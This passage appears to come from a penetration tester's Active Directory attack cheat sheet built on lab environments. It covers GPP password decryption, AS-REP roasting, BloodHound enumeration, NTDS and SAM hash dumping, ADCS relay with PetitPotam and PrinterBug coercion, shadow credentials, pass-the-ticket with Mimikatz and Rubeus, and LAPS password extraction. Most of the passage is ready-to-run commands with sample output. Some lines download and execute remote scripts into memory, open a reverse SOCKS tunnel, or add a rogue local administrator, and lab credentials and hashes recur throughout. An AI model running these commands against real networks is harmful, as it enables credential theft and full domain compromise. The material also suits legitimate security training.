Get-DomainUser -UACFilter PASSWD_NOTREQD | Select-Object samaccountname,useraccountcontrol
```

## Credentials in SYSVOL Scripts

```powershell
ls \\academy-ea-dc01\SYSVOL\INLANEFREIGHT.LOCAL\scripts
cat \\academy-ea-dc01\SYSVOL\INLANEFREIGHT.LOCAL\scripts\reset_local_admin_pass.vbs
```

## GPP Passwords (MS14-025)

### Overview

* Group Policy Preferences stored .xml files with AES-256 encrypted passwords in SYSVOL
* Microsoft published the AES key, so they are trivially decryptable
* Patched in 2014 but old files may remain

### Decrypt cpassword

```bash
gpp-decrypt VPe/o9YRyz2cksnYRbNeQj35w9KxQ5ttbvtRaAVqxaE
```

### NetExec modules

```bash
# GPP passwords
nxc smb 172.16.5.5 -u forend -p Klmcargo2 -M gpp_password

# GPP autologon
nxc smb 172.16.5.5 -u forend -p Klmcargo2 -M gpp_autologin
```

## ASREPRoasting (from Misc section)

* Targets accounts with "Do not require Kerberos pre-authentication" enabled
* Does not require an SPN like Kerberoasting

### Enumerate

```powershell
Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl
```

### Windows (Rubeus)

```powershell
.\Rubeus.exe asreproast /user:mmorgan /nowrap /format:hashcat
```

### Linux

```bash
GetNPUsers.py INLANEFREIGHT.LOCAL/ -dc-ip 172.16.5.5 -no-pass -usersfile valid_ad_users
```

### Crack

```bash
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
```

## GPO Abuse

* If we have GenericAll/GenericWrite/WriteProperty/WriteDacl over a GPO, we can add rights to users, add local admins, create scheduled tasks

### Enumerate GPOs

```powershell
Get-DomainGPO | select displayname
```

### Check if Domain Users have GPO rights

```powershell
$sid = Convert-NameToSid "Domain Users"
Get-DomainGPO | Get-ObjectAcl | ? {$_.SecurityIdentifier -eq $sid}
```

### Convert GPO GUID to name

```powershell
Get-GPO -Guid 7CA9C789-14CE-46E3-A722-83F4097AF532
```

### Abuse with SharpGPOAbuse

* Can add local admin, create scheduled task, or other actions
* Be careful: commands affect ALL computers in the OU the GPO is linked to

## Enumerating DNS Records

```bash
# Query all AD DNS records
adidnsdump -u inlanefreight\\forend ldap://172.16.5.5

# Resolve unknown records
adidnsdump -u inlanefreight\\forend ldap://172.16.5.5 -r

# View results
head records.csv
```

## Kerberos Double Hop Problem

* When authenticating via WinRM/PSRemoting, your TGT isn't forwarded to the remote session
* You can't run AD commands (e.g. PowerView, ADWS) from the remote host without workarounds

### Workaround 1: PSCredential Object

```powershell
$SecPassword = ConvertTo-SecureString '<pass>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('DOMAIN\user', $SecPassword)
Get-DomainUser -SPN -Credential $Cred | Select samaccountname
```

### Workaround 2: Register PSSession Configuration

```powershell
Enter-PSSession -ComputerName <host> -Credential <domain\user>
Register-PSSessionConfiguration -Name <sessname> -RunAsCredential <domain\user>
Restart-Service WinRM

# Re-authenticate with registered session
Enter-PSSession -ComputerName <host> -Credential <domain\user> -ConfigurationName <sessname>
```

## Sniffing LDAP Credentials

* Many devices (printers, apps) store LDAP creds in their web admin console
* Change the LDAP server IP to your attack host + set up listener on port 389
* May receive cleartext credentials when device tests the connection

## Post-Compromise AD Auditing

### DPAT (Domain Password Audit Tool)

Analyze dumped NTDS hashes against cracked passwords for reporting:

```bash
python3 dpat.py -n ntds.dit -c cracked_hashes.txt -g groups.json
```

* Generates HTML report showing password reuse, weak passwords, admin accounts with cracked passwords
* [DPAT GitHub](https://github.com/clr2of8/DPAT)

### PingCastle

Automated AD security assessment tool:

```cmd
PingCastle.exe --healthcheck --server dc01.domain.local
```

* Produces a risk-scored HTML report covering trusts, GPO issues, Kerberos misconfigurations, privileged group membership, and stale objects
* Run from a domain-joined machine or supply credentials
* [PingCastle](https://www.pingcastle.com/)


# Bloodhound

###

### Docker Install (easiest)

* <https://github.com/ice-wzl/docker-bloodhound>

### Installing bloodhound on kali:

```
apt-get install bloodhound
```

### Configure Bloodhound

* we need to configure neo4j - mainly just change default passwords, so let's run:

```
neo4j console
#ensure you are the root user, or it will fail
```

<figure><img src="/files/jEBU18crH4Id0Dx16tGN" alt=""><figcaption></figcaption></figure>

* Nav to `http://localhost:7474`
* Config a DB user account by changing default passwords from `neo4j:neo4j` to something else

### Fixing Multiple Java version

* If you run into an issue in which your system informs you that your java version is wrong and you have more than one openjdk installed you can switch which one is used by default.

```
sudo update-alternatives --config java
There are 2 choices for the alternative java (providing /usr/bin/java).

  Selection    Path                                         Priority   Status
------------------------------------------------------------
* 0            /usr/lib/jvm/java-17-openjdk-amd64/bin/java   1711      auto mode
  1            /usr/lib/jvm/java-11-openjdk-amd64/bin/java   1111      manual mode
  2            /usr/lib/jvm/java-17-openjdk-amd64/bin/java   1711      manual mode

Press <enter> to keep the current choice[*], or type selection number: 1
update-alternatives: using /usr/lib/jvm/java-11-openjdk-amd64/bin/java to provide /usr/bin/java (java) in manual mode
                                                                                                                    
┌──(root㉿savannah)-[/home/kali]
└─# neo4j console                         
--works--
```

### Running Bloodhound

* Run bloodhound with:

```
bloodhound
#ensure you are the root user
```

* Now log into the DB with the user and password you just set up

<figure><img src="/files/XCoC3SBEF3HeDTrnZqwa" alt=""><figcaption></figcaption></figure>

### Data Injection and Enumeration

* In order for BloodHound to do its magic, we need to enumerate a victim domain. The enumeration process produces a JSON file that describes various relationships and permissions between AD objects as mentioned earlier, which can then be imported to BloodHound. Once the resulting JSON file is ingested/imported to BloodHound, it will allow us to visually see the ways (if any) how Active Directory and its various objects can be (ab)used to elevate privileges, ideally to Domain Admin.
* Above paragraph taken from this great guide:

```
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-with-bloodhound-on-kali-linux
```

### SharpHound

* The tool that does the AD enumeration is SharpHound.
* It can be downloaded in release form here
* <https://github.com/BloodHoundAD/BloodHound/tree/master/Collectors>
* It comes in a .exe or .ps1 file

#### AD Enumeration with SharpHound

* If you are on a machine that is a member of a domain but are authenticated as just a local use (not a domain user) you will get an error that states:

```
Unable to contact domain. Try from a domain context!
```

* If you have creds to a domain user use the `runas` utility:

```
runas /user:svc-alfresco@10.10.10.161 powershell
#if machine is not a domain member 
runas /netonly /user:svc-alfresco@10.10.10.161 powershell
```

* Once that is done or you have a domain compromised account we can proceed:
* Powershell Version:

```
. .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -JSONFolder "c:\Users\svc-alfresko\Desktop"
```

* C# method

```
./SharpHound.exe
```

* Both of these will produce a .zip, exfil that file back to bloodhound and simply drag and drop it into the GUI

<figure><img src="/files/6GBUbOPdrOvNNmWatNwc" alt=""><figcaption></figcaption></figure>

### Execution

* Once the data is ingested, as mentioned, we can play around with the built in queries to find things like All Domain Admins, Shortest Path to Domain Admins and similar, that may help us as an attacker to escalate privileges and compromise the entire domains/forest.
* Mark the user account you have compromised as `"Owned"` --> Find user you own --> right click --> Mark User as Owned

<figure><img src="/files/nLACUx7hPlPLsgUwFtqV" alt=""><figcaption></figcaption></figure>

* Now from the `Analysis` tab a great query is `Shortest Path from Owned Principles`

<figure><img src="/files/1znXfZftema2HGeVLUML" alt=""><figcaption></figcaption></figure>

* If you over over the lines and --> right click --> help it will give you information along with commands to take advantage of vulns

<figure><img src="/files/ZIFR7cUachoc4AdHIsxM" alt=""><figcaption></figcaption></figure>

### Bloodhound Automation

### BloodHoundLoader

We often find ourselves wanting to set the values of attributes in BloodHound in bulk. The [BloodHoundLoader](https://github.com/CompassSecurity/BloodHoundQueries#bloodhoundloader) tool was written for this purpose. It allows marking a list of computers as owned or a list of users as high value for instance.

We use this feature for example to mark a list of accounts with their password found on a share as owned, or following a discussion with a customer to set a list of especially interesting targets as high value.

The following command sets all the hosts in “high\_value.txt” to high value targets:

```
python BloodHoundLoader.py --dburi bolt://localhost:7687 --dbuser neo4j --dbpassword BloodHound --mode h high_value.txt
```

The names of users and computers in the text file should match the name shown on the GUI for the node:

```
DC.ACME.COM
COMPUTER.ACME.COM
GUEST@ACME.COM
```

### BloodHound.py (Python Ingestor)

* Remote collection from Linux — no need to run SharpHound on a Windows box
* Talks LDAP/SMB to the DC and produces the same JSON files BloodHound expects

```bash
sudo bloodhound-python -u 'forend' -p 'Klmcargo2' -ns 172.16.5.5 -d inlanefreight.local -c all
```

* `-c all` grabs every collection method (users, groups, sessions, ACLs, trusts, etc.)
* `-ns` points at the DC for DNS resolution
* Upload the resulting JSON files into BloodHound GUI the same way you would with SharpHound output

### Custom Cypher Queries

#### WinRM users with dangerous rights

```
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote*1..]->(c:Computer) RETURN p2
```

#### SQL Admin users

```
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:SQLAdmin*1..]->(c:Computer) RETURN p2
```

* Paste these into the **Raw Query** bar at the bottom of the BloodHound GUI


# Bloodhound Cypher Queries

#### Return all users

```
MATCH (u:User) RETURN u 
```

#### Return all computers

```
MATCH (c:Computer) RETURN c
```

#### Return the users with the name containing "ADMIN"

```
MATCH (u:User) WHERE u.name =~ ".ADMIN." RETURN u.name
```

#### Return all the users and the computer they are admin to

```
MATCH p = (u:User)-[:AdminTo]->(c:Computer) RETURN p
```

#### Return the users with the name containing "ADMIN" and the computer they are admin to

```
MATCH p = (u:User)-[:AdminTo]->(c:Computer) WHERE u.name =~ ".ADMIN." RETURN p 
MATCH p=shortestPath((c {owned: true})-[*1..3]->(s)) WHERE NOT c = s RETURN p 
MATCH p=shortestPath((u {highvalue: false})-[1..]->(g:Group {name: 'DOMAIN ADMINS@RASTALABS.LOCAL'})) WHERE NOT (u)-[:MemberOf1..]->(:Group {highvalue: true}) RETURN p
```

#### List all owned users

```
MATCH (m:User) WHERE m.owned=TRUE RETURN m
```

#### List all owned computers

```
MATCH (m:Computer) WHERE m.owned=TRUE RETURN m
```

#### List all owned groups

```
MATCH (m.Group) WHERE m.owned=TRUE RETURN m
```

#### List all high value targets

```
MATCH (m) WHERE m.highvalue=TRUE RETURN M
```

#### List the groups of all owned users

```
MATCH (m.User) WHERE m.owned=TRUE WITH m MATCH p=(m) - [:MemberOf*1..] - > (n:Group) RETURN p
```

#### Find all Kerberostable Users

```
MATCH (n:User) WHERE n.hasspn=true RETURN n
```

#### Find all users with an SPN/find all kerberostable users with passwords last set less than 5 years ago

```
MATCH (u:User) WHERE u.hasspn=true AND u.pwdlastset < (datetime().epochseconds - (1825 * 86400)) AND NOT u.pwdlastset IN [-1.0, 0.0] RETURN u.name, u.pwdlastset order by u.pwdlastset
```

#### Find kerberostable users with a path to DA

```
MATCH (u:User {hasspn:true}) MATCH (g:Group) WHERE g.objectid ENDS WITH '-512' MATCH p=shortestPath( (u)-[*1..]->(g) ) RETURN p
```

#### Find machines Domain Users can RDP into

```
match p(g:Group)-[:CanRDP]->(c:Computer) where g.objectid ENDS WITH '-513' return p
```


# Bloodhound Python

### Install

```
mkdir bloodhound; cd bloodhound
python3 -m venv .venv
source .venv/bin/activate 

pip3 install bloodhound
--or-- 
git clone https://github.com/fox-it/BloodHound.py.git
cd bloodhound 
python3 setup.py install
```

* This tool can pull alot of network resources which can be disastrous if the network has network level monitoring
* Limit bandwidth with `--searchbase`

#### ACL Query (lots of bandwidth)

```
proxychains bloodhound-python -C ACL --domain rastalabs.local --username administrator --ldappassword password123 --domain-controller 10.10.120.1 -ns 10.10.120.2 --dns-tcp
```

* Above query will collect ACL for any and all objects that are not users or computers in the domain

#### Resolve all group memberships in domain

```
proxychains bloodhound-python -C Group--domain rastalabs.local --username administrator --ldappassword password123 --domain-controller 10.10.120.1 -ns 10.10.120.2 --dns-tcp
```

#### Run queries on DC only

```
proxychains bloodhound-python -C DCOnly --domain rastalabs.local --username administrator --ldappassword password123 --domain-controller 10.10.120.1 -ns 10.10.120.2 --dns-tcp
```

#### Domain Trusts

```
proxychains bloodhound-python -C Trusts --domain rastalabs.local --username administrator --ldappassword password123 --domain-controller 10.10.120.1 -ns 10.10.120.2 --dns-tcp
```

#### Objects

```
proxychains bloodhound-python -C ObjectProps --domain rastalabs.local --username administrator --ldappassword password123 --domain-controller 10.10.120.1 -ns 10.10.120.2 --dns-tcp
```

* Above will query properties off all objects, largest query limit with `--searchbase`

**Note:** BloodHound Python may miss data that SharpHound captures. Use SharpHound when possible for more complete results.

## BloodHound CE (Community Edition)

### Install

```bash
sudo apt install bloodhound-ce-python
```

### Collect

```bash
bloodhound-ce-python -c All -d <domain> -u <user> -p '<pass>' -ns <dc_ip> -w 3 --zip
```

### Admin / Troubleshooting

```bash
# Reset password
./bloodhound-cli resetpwd
./bloodhound-cli config get default_password

# If login issues
./bloodhound-cli uninstall && ./bloodhound-cli install
```

* File upload: `http://127.0.0.1:8080/ui/administration/file-ingest`

### SharpHound (preferred collector)

```powershell
.\SharpHound.exe -c All --zipfilename ILFREIGHT
```

* Prefer SharpHound over bloodhound-python for completeness


# Domain Controllers

## Basics

* Find the NETBIOS Domain Name

```
nbtscan -v 10.10.8.1-254
```

* Should also be in nmap output

```
3389/tcp  open  ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
| rdp-ntlm-info: 
|   Target_Name: THM-AD
|   NetBIOS_Domain_Name: THM-AD
|   NetBIOS_Computer_Name: ATTACKTIVEDIREC
|   DNS_Domain_Name: spookysec.local
|   DNS_Computer_Name: AttacktiveDirectory.spookysec.local
|   DNS_Tree_Name: spookysec.local
|   Product_Version: 10.0.17763
|_  System_Time: 2021-08-20T18:00:52+00:00
| ssl-cert: Subject: commonName=AttacktiveDirectory.spookysec.local
| Issuer: commonName=AttacktiveDirectory.spookysec.local
```

* Add to `/etc/hosts`

## Kerbrute

* Find valid users
* Example Syntax

```
kerbrute -users userlist.txt -domain spookysec.local -dc-ip 10.10.55.114
Impacket v0.9.24.dev1+20210814.5640.358fc7c6 - Copyright 2021 SecureAuth Corporation

[*] Valid user => james
[*] Valid user => svc-admin [NOT PREAUTH]
[*] Valid user => James
[*] Valid user => robin
[*] Blocked/Disabled user => guest
[*] Valid user => darkstar
```

* what a successful tool run looks like where no valid users are found

```
./kerbrute_linux_amd64 userenum --dc COMPANY.local -d COMPANY.local /home/ubuntu/Documents/htb/company/users.txt
2024/04/14 15:18:42 >  Done! Tested 6 usernames (0 valid) in 0.100 seconds

./kerbrute_linux_amd64 userenum --dc COMPANY.local -d COMPANY.local /usr/share/seclists/Usernames/top-usernames-shortlist.txt
2024/04/14 15:20:29 >  Done! Tested 17 usernames (0 valid) in 0.227 seconds
```

## Impacket

* Location:

```
/usr/share/doc/python3-impacket/examples/
```

* If we have IPC$ access without authentication we are able to list the domain users as anonymous

```
python3 lookupsid.py anonymous@10.10.10.10 | tee users.txt
```

* Isolate the users with `SidTypeUser`

```
grep SidTypeUser users.txt | awk '{print $2}' | cut -d "\\" -f2 > users.txt
```

* Now, let’s use `GetNPUsers.py` to find users without Kerberos pre-authentication:

```
python3 GetNPUsers.py vulnnet-rst.local/ -no-pass -userfile usernames.txt
```

* Should retrive a hash if the command is sucessful

```
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:692e76f70a8772c46ed94e73130460c8$713b0693498fdaff68642d78e713ca965e5007d5d864ca727289930783fe28f00bf79fef8126c4722d09cafc72ec60e940d31297591f67ce049030cb531ddd9c83cd37796fbf414b830a7c90fe26d2c45d6f2b624cd4413c58e3dbb77519dd69906248f8db27b1974b880a826003e562e25d9de9e4cb7cfa85c1de954761053b7d51a455530001348b46909f91f4e80bae7374071339f0920bb3e2ad95169d20f05d0cd586882facb63c058072dacb7ec8ddbcd9297331e1f6fb6d844ea7967659bee38fde4431af9f9608e9adcb38cb6e20e72bcf61c524f480b5ea2530e16dbeed2272855a61a05c03e84653aa1a3bbbd5ece06633
```

* Crack the hash with `john`

### SMB Samba authenticated access

```
smbclient -U vulnnet-rst.local/t-skid //10.10.100.15/NETLOGON
smbmap -u svc-admin -p management2005 -H 10.10.248.93
smbclient -U spookysec.local/svc-admin \\\\10.10.248.93\\backup 
```

* Cat out files with `smb`

```
Enter VULNNET-RST.LOCAL\t-skid's password: 
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Mar 17 00:15:49 2021
  ..                                  D        0  Wed Mar 17 00:15:49 2021
  ResetPassword.vbs                   A     2821  Wed Mar 17 00:18:14 2021

        8540159 blocks of size 4096. 4318542 blocks available
smb: \> get ResetPassword.vbs -
```

### Dump hashes

* Use `secretsdump.py` with impacket
* This will allow us to retrieve all of the password hashes that this user account (that is synced with the domain controller) has to offer.
* Creds used need to be domain admin for this to work

```
python3 secretsdump.py vulnnet-rst.local/a-whitehat:bNdKVkjv3RR9ht@10.10.100.15
python3 secretsdump.py spookysec.local/backup:backup2517860@10.10.248.93
secretsdump.py -just-dc-ntlm <DOMAIN>/<USER>@<DOMAIN_CONTROLLER>
```

![spooky](https://user-images.githubusercontent.com/75596877/130284812-511a8141-5917-4954-8c29-e623c1edce36.png)

#### Alt Method

* Open `cmd.exe`
* Run `ntdsutil` from the command prompt, enter these commands

```
snapshot
activate instance NTDS
create
```

* Takes a snapshot of the DC
* Will show you the UUID of the newly created snapshot.
* ntdsutil is using Volume Shadow Copy for the snapshot creation, but also ensures the database consistency. Use the UUID for the following command:

```
mount <UUID>
```

* The output will show the path where the snapshot was mounted. Start another cmd.exe as Administrator and copy NTDS.dit (located in `Windows\NTDS\NTDS.dit` by default).
* Create a copy of the `SYSTEM` registry hive:

```
reg.exe save HKLM\SYSTEM <path_where_you_want_to_save_it>
```

* Go back to the `cmd.exe` window with `ntdsutil` running, and `unmount` (and optionally `delete`) the snapshot and exit:

```
unmount <UUID>
delete <UUID>
quit
quit
```

* Using the two saved files (`NTDS.dit` and `SYSTEM` registry hive) you can use the same `secretsdump.py` script to extract password hashes offline (doesn’t need to be done on the domain controller):

```
secretsdump.py -system <path_to_system_hive> -ntds <path_to_ntds.dit> LOCAL
```

#### Secretsdump Local

* Exfil the registry hives

```
reg.exe save hklm\security C:\temp\security.save
reg.exe save hklm\system C:\temp\system.save
reg.exe save hklm\SAM C:\temp\sam.save
```

* Extract hashes from exfiled SECURITY SAM and SYSTEM

```
python3 secretsdump.py -security security.save -system system.save -sam sam.save LOCAL
```

#### Another Cheatsheet

* <https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a>

### DCSync via Pass the Certificate (ADCS Relay)

When ADCS (Active Directory Certificate Services) exposes a web enrollment endpoint, relay NTLM authentication to request a certificate for the DC machine account.

**Step 1:** Start ntlmrelayx targeting the ADCS enrollment endpoint:

```bash
impacket-ntlmrelayx -t http://ADCS_IP/certsrv/certfnsh.asp --adcs -smb2support --template KerberosAuthentication
```

**Step 2:** Coerce the DC to authenticate to your relay using PrinterBug:

```bash
python3 printerbug.py DOMAIN/user:'password'@DC_IP ATTACKER_IP
```

**Step 3:** When the certificate is captured, convert it to a TGT:

```bash
python3 gettgtpkinit.py -cert-pfx /tmp/DC01.pfx -dc-ip DC_IP 'domain.local/dc01$' /tmp/dc.ccache
```

**Step 4:** Use the TGT to DCSync:

```bash
export KRB5CCNAME=/tmp/dc.ccache
impacket-secretsdump -k -no-pass -just-dc-user Administrator -dc-ip DC_IP DOMAIN/dc01\$@dc01.domain.local
```

***

### Shadow Credentials (msDS-KeyCredentialLink)

If you have write access to a user's `msDS-KeyCredentialLink` attribute (identify via BloodHound), use pywhisker to add a key credential and authenticate as that user.

**Step 1:** Add a shadow credential:

```bash
pywhisker --dc-ip DC_IP -d DOMAIN -u ATTACKER_USER -p 'PASSWORD' --target TARGET_USER --action add
```

**Step 2:** Use the generated PFX to get a TGT:

```bash
python3 gettgtpkinit.py -cert-pfx OUTPUT.pfx -pfx-pass 'PFX_PASSWORD' -dc-ip DC_IP DOMAIN/TARGET_USER /tmp/target.ccache
```

**Step 3:** Use the TGT:

```bash
export KRB5CCNAME=/tmp/target.ccache
evil-winrm -i dc01.domain.local -r domain.local
```

***

### Invoke-SMBExec — Remote Command Execution with Hash

```powershell
Invoke-SMBExec -Target 172.16.1.10 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "net user mark Password123 /add && net localgroup administrators mark /add" -Verbose
```

***

### Invoke-ShareFinder

```
Invoke-ShareFinder  -Verbose
VERBOSE: [*] Running Invoke-ShareFinder with delay of 0
VERBOSE: [*] Querying domain rastalabs.local for hosts
VERBOSE: Get-DomainSearcher search string: LDAP://dc01.rastalabs.local/DC=rastalabs,DC=local
VERBOSE: Get-NetComputer filter : '(&(sAMAccountType=805306369)(dnshostname=*))'
VERBOSE: [*] Total number of hosts: 12
VERBOSE: Waiting for scanning threads to finish...
VERBOSE: All threads completed!
VERBOSE: [*] Total number of active hosts: 12
VERBOSE: [*] Enumerating server dc01.rastalabs.local (1 of 12)
\\dc01.rastalabs.local\ADMIN$   - Remote Admin
\\dc01.rastalabs.local\C$       - Default share
\\dc01.rastalabs.local\IPC$     - Remote IPC
\\dc01.rastalabs.local\NETLOGON         - Logon server share 
--snip--
```


# Overpass The Hash/Pass The Key (PTK)

## Overpass The Hash/Pass The Key (PTK)

By using [Impacket](https://github.com/SecureAuthCorp/impacket) examples:

```shell
# Request the TGT with hash
python getTGT.py <domain_name>/<user_name> -hashes [lm_hash]:<ntlm_hash>
# Request the TGT with aesKey (more secure encryption, probably more stealth due is the used by default by Microsoft)
python getTGT.py <domain_name>/<user_name> -aesKey <aes_key>
# Request the TGT with password
python getTGT.py <domain_name>/<user_name>:[password]

# Set the TGT for impacket use
export KRB5CCNAME=<TGT_ccache_file>

# Execute remote commands with any of the following by using the TGT
python psexec.py rastalabs.local/jack@10.10.10.1 -k -no-pass
python smbexec.py rastalabs.local/jack@10.10.10.1 -k -no-pass
python wmiexec.py rastalabs.local/jack@10.10.10.1 -k -no-pass
```

With [Rubeus](https://github.com/GhostPack/Rubeus) and [PsExec](https://docs.microsoft.com/en-us/sysinternals/downloads/psexec):

```shell
# Ask and inject the ticket
.\Rubeus.exe asktgt /domain:<domain_name> /user:<user_name> /rc4:<ntlm_hash> /ptt

# Execute a cmd in the remote machine
.\PsExec.exe -accepteula \\<remote_hostname> cmd
```

* Impacket’s `psexec.py` offers `psexec` like functionality. This will give you an interactive shell on the Windows host. `psexec.py` also allows using Service Tickets, saved as a `ccache` file for Authentication. It can be obtained via Impacket’s `GetST.py`
* It is much easier to use variables

```
target=10.10.10.1
domain=test.local
username=john
export KRB5CCNAME=/full/path/to/john.ccache
python3 psexec.py $domain/$username@$target -k -no-pass
```

***

## Pass the Ticket - Mimikatz

### Export All Tickets

```
mimikatz # privilege::debug
mimikatz # sekurlsa::tickets /export
```

### Import .kirbi Ticket

```
mimikatz # kerberos::ptt "C:\Users\plaintext\Desktop\[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi"
```

## Pass the Ticket - Rubeus

### Dump Tickets

```
Rubeus.exe dump /nowrap
```

### Request TGT and Inject (Pass the Key / OverPass the Hash)

```
Rubeus.exe asktgt /domain:inlanefreight.htb /user:plaintext /rc4:3f74aa8f08f712f09cd5177b5c1ce50f /ptt
```

### Import .kirbi

```
Rubeus.exe ptt /ticket:[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi
```

### Create Sacrificial Logon Session + PtT

```
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" /show
Rubeus.exe asktgt /user:john /domain:inlanefreight.htb /aes256:9279bcbd40db957a0ed0d3856b2e67f9bb58e6dc7fc07207d0763ce2713f11dc /ptt
```

## PtT with PowerShell Remoting

```
mimikatz # kerberos::ptt "C:\Users\Administrator.WIN01\Desktop\[0;1812a]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi"
```

```powershell
Enter-PSSession -ComputerName DC01
```

## Convert .kirbi to Base64

```powershell
[Convert]::ToBase64String([IO.File]::ReadAllBytes("[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi"))
```


# LAPS

* Dump laps passwords if you have a user account with the rights to dump the laps passwords
* Enumerate users that can read the laps passwords with bloodhound

### lapsdumper.py

Usage:

Basic:

`$ python laps.py -u user -p password -d domain.local`

Pass the Hash, specific LDAP server:

`$ python laps.py -u user -p e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c -d domain.local -l dc01.domain.local`

### bloodyAD

If BloodHound shows the user can read LAPS passwords, query `ms-Mcs-AdmPwd` and `ms-Mcs-AdmPwdExpirationTime` directly:

```bash
bloodyAD --host DC_IP -d domain.local -u user -p 'PASSWORD' \
  get search \
  --filter '(ms-mcs-admpwdexpirationtime=*)' \
  --attr ms-mcs-admpwd,ms-mcs-admpwdexpirationtime
```

Example output:

```
distinguishedName: CN=DC01,OU=Domain Controllers,DC=domain,DC=local
ms-Mcs-AdmPwd: V,!31D;3&M+2h.
ms-Mcs-AdmPwdExpirationTime: 134260119643091883
```

Use the recovered local Administrator password with WinRM if the target permits it:

```bash
evil-winrm -i DC_IP -u Administrator -p 'V,!31D;3&M+2h.'
```

```
(new-object system.net.webclient).downloadstring('http://10.10.15.45/PowerView.ps1') | IEX
$SecPassword = ConvertTo-SecureString 'J5KCwKruINyCJBKd1dZU' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('RLAB\ngodfrey_adm',$SecPassword)
Get-DomainComputer ws01,ws02,ws03,ws04,ws05,ws06 -Properties ms-mcs-AdmPwd,ComputerName,ms-mcs-AdmPwdExpirationTime -Credential $Cred
Get-DomainComputer ws02 -Properties ms-mcs-AdmPwd,ComputerName,ms-mcs-AdmPwdExpirationTime -Credential $Cred

ms-mcs-admpwdexpirationtime ms-mcs-admpwd
--------------------------- -------------
ws01        133185858282921848 7Z74HKx6     
ws02        133185858955408843 Khb3SL8p     
ws03        133185859531299786 t25KAW60     
ws04        133185860137129767 l0Q7i5Xd     
ws05        133185860845564372 bzsn82zX     
ws06        133185861369786402 vPKNz69a  
```

### Powerview Dump

* Download Powersploit

```
https://github.com/PowerShellMafia/PowerSploit/tree/dev
```

* zip the dir up and transfer the whole thing to target
* expand on target with `expand-archive`

```
import-module .\PowerSploit.psd1
--or--
(new-object system.net.webclient).downloadstring('http://10.10.15.45/PowerView.ps1') | IEX
#now it is loaded into mem either with IEX or with the import-module
$SecPassword = ConvertTo-SecureString 'PASSWORD_HERE' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('RLAB\ngodfrey_adm',$SecPassword)
Get-DomainComputer ws01,ws02,ws03,ws04,ws05,ws06 -Properties ms-mcs-AdmPwd,ComputerName,ms-mcs-AdmPwdExpirationTime -Credential $Cred
Get-DomainComputer ws02 -Properties ms-mcs-AdmPwd,ComputerName,ms-mcs-AdmPwdExpirationTime -Credential $Cred

ms-mcs-admpwdexpirationtime ms-mcs-admpwd
--------------------------- -------------
ws01        133185858282921848 7Z74HKx6     
ws02        133185858955408843 Khb3SL8p     
ws03        133185859531299786 t25KAW60     
ws04        133185860137129767 l0Q7i5Xd     
ws05        133185860845564372 bzsn82zX     
ws06        133185861369786402 vPKNz69a  
```


# Pass the Ticket - Linux

## Overview

* Linux machines joined to AD store Kerberos tickets in two forms:
  * **ccache files** — typically at `/tmp/krb5cc_*` (env var `KRB5CCNAME`)
  * **keytab files** — `/etc/krb5.keytab` or custom `.keytab` / `.kt` files

## Identify Domain-Joined Linux

```
realm list
ps -ef | grep -i "winbind\|sssd"
```

## Find Keytab Files

```
find / -name *keytab* -ls 2>/dev/null
```

## Find ccache Files

```
env | grep -i krb5
ls -la /tmp
```

## List Keytab Entries

```
klist -k -t /opt/specialfiles/carlos.keytab
```

## Impersonate User with Keytab (kinit)

```
kinit carlos@INLANEFREIGHT.HTB -k -t /opt/specialfiles/carlos.keytab
klist
smbclient //dc01/carlos -k -c ls
```

## Extract Hashes from Keytab (KeyTabExtract)

```
python3 /opt/keytabextract.py /opt/specialfiles/carlos.keytab
```

## Abuse ccache Files (as root)

```
cp /tmp/krb5cc_647401106_I8I133 .
export KRB5CCNAME=/root/krb5cc_647401106_I8I133
klist
smbclient //dc01/C$ -k -c 'ls'
```

## Convert ccache to kirbi

```
impacket-ticketConverter krb5cc_647401106_I8I133 julio.kirbi
```

## Import kirbi on Windows (Rubeus)

```
Rubeus.exe ptt /ticket:c:\tools\julio.kirbi
```

## Impacket with Kerberos + Proxychains

```
proxychains impacket-wmiexec dc01 -k
```

## Evil-WinRM with Kerberos

```
sudo apt-get install krb5-user -y
proxychains evil-winrm -i dc01 -r inlanefreight.htb
```

## Linikatz (Linux Credential Extraction)

```
wget https://raw.githubusercontent.com/CiscoCXSecurity/linikatz/master/linikatz.sh
/opt/linikatz.sh
```

## Chisel + Proxychains Pivot Setup

```
sudo ./chisel server --reverse
```

```
c:\tools\chisel.exe client 10.10.14.33:8080 R:socks
```

```
export KRB5CCNAME=/home/htb-student/krb5cc_647401106_I8I133
```


# Pass the Certificate

## Overview

* Abuse Active Directory Certificate Services (ADCS) to obtain certificates that can be used for authentication
* Most common: ESC8 (NTLM relay to ADCS web enrollment)

## ESC8 - NTLM Relay to ADCS Web Enrollment

### Set Up Relay

```bash
# Template depends on target - DomainController for DCs, KerberosAuthentication for others
ntlmrelayx.py -debug -smb2support --target http://<CA_HOST>/certsrv/certfnsh.asp --adcs --template DomainController
```

### Coerce Authentication

```bash
# PetitPotam (MS-EFSRPC) - often works unauthenticated
python3 PetitPotam.py <attacker_ip> <dc_ip>

# Printer Bug (MS-RPRN) - requires valid creds
python3 printerbug.py INLANEFREIGHT.LOCAL/wwhite:"package5shores_topher1"@10.129.234.109 10.10.16.12
```

